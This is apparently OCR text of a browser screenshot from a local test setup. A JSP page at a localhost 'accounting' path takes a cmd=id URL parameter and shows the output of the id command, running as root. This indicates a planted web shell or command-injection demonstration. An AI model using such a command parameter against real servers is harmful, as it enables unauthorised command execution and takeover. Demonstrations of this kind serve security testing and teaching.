 Not secure https://localhost:8443/accounting/index.jsp?cmd=id
Apps Google English Space Jira » 一些网站 文件夹 临时 离别歌 - 学习|分享|...
Ahoy!
Command: id
uid=0(root) gid=0(root) groups=0(root) ,